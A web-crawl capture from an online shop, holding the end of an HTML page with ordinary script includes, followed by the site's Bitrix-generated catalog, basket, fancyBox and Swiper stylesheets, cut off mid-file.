<!--'end_frame_cache_comp_footer_GTM'-->        <link rel="stylesheet" type="text/css" href="/vue/dist/css/app.e50bf227.css"><script type="text/javascript" src="/vue/dist/js/chunk-vendors.aff7ef43.js"></script><script type="text/javascript" src="/vue/dist/js/app.3fa4761d.js"></script>		<!--script src="/local/templates/.default/js/google_tag_manager/data_layer_handlers.js?1"></script>

		<script src="/local/assets/js/lib/jquery-ui.js"></script>
			<script src="/local/assets/js/lib/jstorage.min.js"></script>
			<script src="/local/assets/js/lib/select2.min.js"></script>

		<script src="/local/templates/.default/js/retail_rocket/retail_rocket_handlers.js"></script>
		<script src="/local/assets/js/lib/jstorage.min.js"></script>
		<script src="/local/assets/js/lib/jquery-ui.js"></script>
		<script src="/local/assets/js/lib/jquery.mask.js"></script>
		<script src="/local/assets/js/lib/select2.min.js"></script>
		<script src="/local/2016/js/vendor/sisyphus.min.js"></script>
		<script src="/local/assets/js/common.js"></script-->
        <!--Start of PopMechanic script-->
        <script id="popmechanic-script" src="https://static.popmechanic.ru/service/loader.js?c=3807" defer></script>
        <!--End of PopMechanic script-->
  <auth-action-popup class="vue-app" />

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/page_514cb881070fe89681e3eab36e2aeb81/page_514cb881070fe89681e3eab36e2aeb81_v1.css?176113193815680
body_size: 2842
content:


/* Start:/local/templates/.default/components/bitrix/catalog/2016_catalog/style.css?1761131922731*/
.empty-search {
    padding: 35px 16px 80px;
}

.empty-search__title {
    font-family: Bebas Neue;
    font-weight: 700;
    font-size: 50px;
    line-height: 60px;
    text-align: center;
    letter-spacing: 0.05em;
    color: #25262A;
    margin-bottom: 30px;
}

.empty-search__text {
    font-family: Inter;
    font-weight: 500;
    font-size: 18px;
    line-height: 20px;
    color: #25262A;
    text-align: center;
    margin-bottom: 0px;
}

.empty-search__text a {
    color: #e463a0;
}

@media (max-width: 767px) {
    .empty-search {
        padding: 25px 16px 50px;
    }

    .empty-search__title {
        font-size: 45px;
        line-height: 55px;
    }

    .empty-search__text {
        line-height: 25px;
    }
}

/* End */


/* Start:/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/style.css?173521817810826*/
/* item_detail_slider */
.bx_item_detail .bx_item_slider{
	position: relative;
	margin-bottom: 10px;
}
.bx_item_detail .bx_item_slider .bx_bigimages {
	position: relative;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0 auto;
	padding: 0;
	max-width: 440px;
	border: 1px solid #cfcfcf;
	border-radius: 2px;
	background: #fff;
	text-align: center;
	height: 0;
	width: 100%;
	padding-top: 130%;
}
.bx_item_detail .bx_item_slider .bx_bigimages .bx_bigimages_imgcontainer{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.bx_item_detail .bx_item_slider .bx_bigimages .bx_bigimages_imgcontainer .bx_bigimages_aligner {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	text-align: center;
}

.bx_item_detail .bx_item_slider .bx_bigimages .bx_bigimages_imgcontainer img {
	display: inline-block;
	max-width: 100% !important;
	max-height: 100% !important;
	vertical-align: middle;
	text-align: center;
}
/*----*/

.bx_item_detail .bx_item_slider .bx_slider_conteiner{
	position: relative;
	padding-top: 20px;
	margin-bottom: 10px;
	max-width: 100%;
	width: 100%;
}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slider_conteiner.full {
	position: relative;
	margin-left: -5%;
	padding: 20px 5% 0
}

/*----*/

.bx_item_detail .bx_item_slider .bx_slider_scroller_container{position: relative}

.bx_item_detail .bx_item_slider .bx_slide{
	position: relative;
	overflow: hidden;
	margin: 0;
	width: 100%;
}
.bx-touch .bx_item_detail .bx_item_slider .bx_slide{overflow-x: auto}

.bx_item_detail .bx_item_slider .bx_slide ul{
	position: relative;
	display: block;
	margin: 0;
	padding: 0;
	width: 100%;
	white-space: nowrap
}
.bx-touch .bx_item_detail .bx_item_slider .bx_slide ul{margin-left: 0 !important}
.bx_item_detail .bx_item_slider .bx_slide ul li{
	position: relative;
	display: block;
	float: left;
	height: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	cursor: pointer;
}

.bx_item_detail .bx_item_slider .bx_slide ul li .cnt{
	position: absolute;
	top: 0;
	right: 2px;
	bottom: 4px;
	left:2px;
	display: block;
	overflow: hidden;
	border: 1px solid #c0cfda;
	background: #fff;
}
.bx-retina .bx_item_detail .bx_item_slider .bx_slide ul li .cnt{
	border: none;
	border-style: solid;
	border-width: 1px;
	-webkit-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border.png) 2 stretch;
	-moz-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border.png) 2 stretch;
	-o-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border.png) 2 stretch;
	border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border.png) 2 fill stretch;
}
.bx_item_detail .bx_item_slider .bx_slide ul li:hover .cnt{border: 1px solid #006cc0}
.bx_item_detail .bx_item_slider .bx_slide ul li:active .cnt,
.bx_item_detail .bx_item_slider .bx_slide ul li.bx_active .cnt{
	padding: 3px;
	border: 2px solid #006cc0;
}
.bx-retina .bx_item_detail .bx_item_slider .bx_slide ul li.bx_active .cnt{
	border: none;
	border-style: solid;
	border-width: 1px;
	-webkit-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border_active.png) 2 stretch;
	-moz-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border_active.png) 2 stretch;
	-o-border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border_active.png) 2 stretch;
	border-image: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/x2border_active.png) 2 fill stretch;
}
.bx_item_detail .bx_item_slider .bx_slide ul li .cnt .cnt_item{
	position: absolute;
	top:   6%;
	right: 6%;
	bottom:6%;
	left:  6%;
	background-size: 100% auto;
	background-repeat: no-repeat;
}
.bx_item_detail .bx_item_slider .bx_slide ul li .cnt .cnt_item img{
	width: auto;
	height: 25px;
}

/*----*/

.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_left,
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_right  	  {opacity:0.8}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_left:hover,
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_right:hover{opacity:1.0}
.bx_item_detail .bx_item_slider .bx_slider_conteiner.full .bx_slide_left,
.bx_item_detail .bx_item_slider .bx_slider_conteiner.full .bx_slide_right{
	position: absolute;
	top: 0;
	bottom:4px;
	width :5%;
	max-width:11px;
	cursor: pointer;
}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_left {left: -5%;background:url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/arr_left.png)  no-repeat   left  center;background-size: 100% auto}
.bx-no-touch .bx_item_detail .bx_item_slider .bx_slide_right{right:-5%;background:url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/arr_right.png) no-repeat   right center;background-size: 100% auto}
.bx-touch 	 .bx_item_detail .bx_item_slider .bx_slide_left {left:   0;background:url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/fade_left.png)  repeat-y   left  center;background-size: 100% auto}
.bx-touch 	 .bx_item_detail .bx_item_slider .bx_slide_right{right:  0;background:url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/fade_right.png) repeat-y   right center;background-size: 100% auto}

.bx_item_detail .bx_item_slider_lupe_small{
	position: absolute;
	background: rgba(0, 0, 0, 0.18);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid rgba(255,255,255,.5);
	cursor: pointer;
}

.bx_item_detail .bx_item_slider_lupe{
	position: absolute;
	border: 1px solid #b2b2b2;
	left:105%;
	top: 0;
	bottom:4px;
	margin: 0;
	background: #fff url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/wait.gif) no-repeat scroll center center;
	z-index: 120;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden;
}

.bx_item_detail .bx_item_slider_lupe img {
	max-width: 99999px !important;
	max-height: 99999px !important;
}

/* Stickers */
.bx_item_detail .bx_bigimages .bx_stick{
	position: absolute;
	width: 123px;
	height: 35px;
	background: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/stick.png) left center no-repeat;
	color: #fff;
	text-align: center;
	text-shadow:0 1px 0 #ba3434;
	line-height: 35px;
	white-space: nowrap;
	overflow: hidden;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
.bx_item_detail .bx_bigimages .bx_stick.short {font-weight:  bold;font-size:18px}
.bx_item_detail .bx_bigimages .bx_stick.average {font-weight:  bold;font-size:13px}
.bx_item_detail .bx_bigimages .bx_stick.long {font-weight:normal;font-size:11px}
.bx_item_detail .bx_bigimages .bx_stick_disc{
	position: absolute;
	width: 72px;
	height: 74px;
	background: url(/local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/images/stick_disc.png) no-repeat center;
	color: #fff;
	text-align: center;
	text-shadow:0 1px 0 #ba3434;
	font-weight: bold;
	font-size: 23px;
	line-height: 74px;
}
.bx_item_detail .bx_bigimages .bx_stick.left,
.bx_item_detail .bx_bigimages .bx_stick_disc.left{left:-2px;}
.bx_item_detail .bx_bigimages .bx_stick.right,
.bx_item_detail .bx_bigimages .bx_stick_disc.right{right: 0;}
.bx_item_detail .bx_bigimages .bx_stick.top,
.bx_item_detail .bx_bigimages .bx_stick_disc.top{top: 15px;}
.bx_item_detail .bx_bigimages .bx_stick.bottom,
.bx_item_detail .bx_bigimages .bx_stick_disc.bottom{bottom: 5px;}
.bx_item_detail .bx_bigimages .bx_stick.middle,
.bx_item_detail .bx_bigimages .bx_stick_disc.middle{top: 49%;}
@media (min-width:641px) and (max-width:960px){
	.bx_item_detail .bx_bigimages .bx_stick{
		width: 90px;
		height: 30px;
		background-size: 100%;
		line-height: 30px;
	}
	.bx_item_detail .bx_bigimages .bx_stick.short {font-weight:normal;font-size:14px}
	.bx_item_detail .bx_bigimages .bx_stick.average {font-weight:normal;font-size:11px}
	.bx_item_detail .bx_bigimages .bx_stick.long{font-weight:normal;font-size:11px}
	.bx_item_detail .bx_bigimages .bx_stick_disc{
		width: 64px;
		height: 65px;
		background-size: 100%;
		font-size: 	20px;
		line-height: 65px;
	}
}
@media (max-width:640px) {
	.bx-touch .bx_item_detail .bx_bigimages .bx_stick{
		width: 70px;
		height: 30px;
		background-size: 100%;
		font-size: 	11px;
		line-height: 30px;
	}
	.bx-touch .bx_item_detail .bx_bigimages .bx_stick_disc{
		width: 48px;
		height: 49px;
		background-size: 100%;
		font-size: 	16px;
		line-height: 49px;
	}
}
@media (max-width:479px) {
	.bx-touch .bx_item_detail .bx_bigimages .bx_stick{
		width: 70px;
		height: 30px;
		background-size: 100%;
		font-size: 	11px;
		line-height: 30px;
	}

	.bx-touch .bx_item_detail .bx_bigimages .bx_stick_disc{
		width: 37px;
		height: 38px;
		background-size: 100%;
		font-size: 13px;
		line-height: 38px;
	}
}

/* scu_detail_size */
.bx_item_detail .bx_item_detail_size{
	position: relative;
	margin-bottom: 10px;
	padding: 0;
	max-width: 100%;
	width: 100%;
}
.bx-no-touch .bx_item_detail .bx_item_detail_size.full {
	position: relative;
	margin-left: -5%;
	padding: 0 5%;
}

/*#properties .product-detail__list {
	-webkit-columns: auto 2;
	-moz-columns: auto 2;
	columns: auto 2;
}*/

#properties .product-detail__list-key span,
#properties .product-detail__list-value {
	background: #f3f3f3;
}
.product-detail .owl-item.center .product-detail__slider-preview-item img{
	opacity:1;
}
.product-detail .owl-item.center .vid.product-detail__slider-preview-item:after{
	display:none;
}
.product-detail  .video{
    background: url(/local/2016/img/video.png) 10px no-repeat;
    height: 60px;
}
.product-detail .owl-item.center .product-detail__slider-preview-item .video{
	background: url(/local/2016/img/video-act.png) 10px no-repeat;
}
#video{
	display:none;
	text-align: center;
	margin: 0 auto;
	width: 400px;
	height:500px;
	top: 80px;
	position:relative;
}

.row.product-detail__price-container {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	justify-content: space-between;
}

@media (min-width: 1200px) {
	.row.product-detail__price-container {
		justify-content: flex-start;
		padding: 0;
	}
}

.row.product-detail__price-container:before {
	display: none;
}
.product-detail__price {
	margin-top: 0 !important;
}

.product-detail__price-discount {
	font-weight: 400;
	font-size: 28px;
	line-height: 30px;
	text-align: left;
}

.product-detail__price-discount .rouble {
	font-weight: 400;
	font-size: 1.6rem!important;
	line-height: 1.6rem;
	float: none!important;
	top: 0!important;
}

.product-detail__price-discount--old {
	color: #989BA0;
}

@media (min-width: 1200px) {
	.product-detail__price-discount--old {
		margin-left: 22px;
	}
}

.product-detail__price-discount--old .rouble {
	color: #989BA0;
}

.product-detail__price-label {
	font-weight: 400;
	font-size: 1.5rem;
	line-height: 2rem;
	letter-spacing: 0.03em;
	text-align: left;
	white-space: nowrap;
}

.product-detail__price-wrap {
	flex: 1;
	display: flex;
}

@media (max-width: 768px) {
	.product-detail__price-wrap {
		justify-content: space-evenly;
	}

	.product-detail__price-old {
		line-height: 30px;
	}

	.product-detail__price-current {
		line-height: 21px;
	}
}

.christmas-sale-label {
  position: absolute;
  z-index: 3;
  top: 18px;
  right: 16px;
  display: grid;
  width: 45px;
  height: 45px;
  border-radius: 100vmax;
  background-image: url(/local/2016/img/christmas-sale-icon.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 46px;
}
.christmas-sale-label__title {
  height: 10px;
  place-self: center;
  color: #ffffff;
}
/* End */


/* Start:/local/templates/.default/components/bitrix/main.share/2016_share_detail/style.min.css?17352181781293*/
a.share-switch{display:block;width:20px;height:20px;background:scroll transparent url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/share.gif') center center no-repeat}.share-window-parent{position:relative}table.bookmarks-table{padding:0;height:19px;// height:18px}.share-dialog{z-index:1000;position:absolute;top:0}.share-dialog-left{left:18px}.share-dialog-right{right:18px}.share-dialog-inner-left{background:scroll transparent url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/background.gif') right center no-repeat;padding:0 1px 1px 4px;// padding:1px 1px 1px 4px}.share-dialog-inner-right{background:scroll transparent url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/background-right.gif') left center no-repeat;padding:0 4px 1px 1px;// padding:1px 4px 1px 1px}td.bookmarks{padding-left:2px!important;padding-right:2px!important;padding-top:1px!important;padding-bottom:0!important;border:none!important}.bookmarks a{background:none no-repeat scroll center center transparent;display:block;width:16px;height:16px;overflow:hidden}.bookmarks a.vk{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/vk.gif')}.bookmarks a.facebook{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/facebook.gif')}.bookmarks a.twitter{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/twitter.gif')}.bookmarks a.delicious{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/delicious.gif')}.bookmarks a.lj{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/lj.gif')}.bookmarks a.mailru{background-image:url('/local/templates/.default/components/bitrix/main.share/2016_share_detail/images/mailru.gif')}
/* End */
/* /local/templates/.default/components/bitrix/catalog/2016_catalog/style.css?1761131922731 */
/* /local/templates/.default/components/bitrix/catalog/2016_catalog/bitrix/catalog.element/.default/style.css?173521817810826 */
/* /local/templates/.default/components/bitrix/main.share/2016_share_detail/style.min.css?17352181781293 */


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/default_e94de1107cfa2fb91e1c2bc9edac22c2/default_e94de1107cfa2fb91e1c2bc9edac22c2_v1.css?1761131935535
body_size: 535
content:


/* Start:/local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/style.css?1761131922287*/
.page-header__cart-container {
  display: inline-block;
}

.page-header__whatsapp {
  margin-right: 20px;
}

@media (min-width: 1200px) {
  .page-header__whatsapp svg path {
    fill: #000;
    transition: 0.2s all;
  }
  .page-header__whatsapp:hover svg path {
    fill: #e463a0;
  }
}

/* End */
/* /local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/style.css?1761131922287 */


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/default_882e1c50882f1246b5b5971ae924c766/default_882e1c50882f1246b5b5971ae924c766_v1.css?1742293419288
body_size: 288
content:


/* Start:/local/components/project/socialservices.auth.list/templates/.default/style.css?173521817872*/
.modal__socials-error-list {
    color: red;
    padding-bottom: 10px;
}
/* End */
/* /local/components/project/socialservices.auth.list/templates/.default/style.css?173521817872 */


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/bitrix/cache/css/s1/2016_main/template_e41a5b04a74caa92a5d99cf8f1a79a3c/template_e41a5b04a74caa92a5d99cf8f1a79a3c_v1.css?1761131935465001
body_size: 69392
content:


/* Start:/local/2016/dyson/class/fancybox/jquery.fancybox.css?17611319225007*/
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	color: #444;
	text-shadow: none;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url('/local/2016/dyson/class/fancybox/fancybox_sprite.png');
}

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}

#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url('/local/2016/dyson/class/fancybox/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
	height: 36px;
	cursor: pointer;
	z-index: 8040;
}
@media (max-width: 767px) {
	.fancybox-close {
		top: 0px;
		right: 0px;
	}
}
.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	background: transparent url('/local/2016/dyson/class/fancybox/blank.gif'); /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}

.fancybox-prev {
	left: 0;
}

.fancybox-next {
	right: 0;
}

.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}

.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}

.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}

.fancybox-nav:hover span {
	visibility: visible;
}

.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	visibility: hidden;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}

/* Overlay helper */

.fancybox-lock {
    /*overflow: hidden !important;*/
	overflow: visible !important;
    width: auto;
}

.fancybox-lock body {
    overflow: hidden !important;
}

.fancybox-lock-test {
    overflow-y: hidden !important;
}

.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url('/local/2016/dyson/class/fancybox/fancybox_overlay.png');
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}

.fancybox-opened .fancybox-title {
	visibility: visible;
}

.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}

.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}

.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}

.fancybox-title-inside-wrap {
	padding-top: 10px;
}

.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
	   only screen and (min--moz-device-pixel-ratio: 1.5),
	   only screen and (min-device-pixel-ratio: 1.5){

	#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
		background-image: url('/local/2016/dyson/class/fancybox/fancybox_sprite@2x.png');
		background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/
	}

	#fancybox-loading div {
		background-image: url('/local/2016/dyson/class/fancybox/fancybox_loading@2x.gif');
		background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/
	}
}
/* End */


/* Start:/local/2016/css/swiper.min.css?173521817813676*/
/**
 * Swiper 5.4.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2020 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: May 15, 2020
 */

@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#ffffff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl 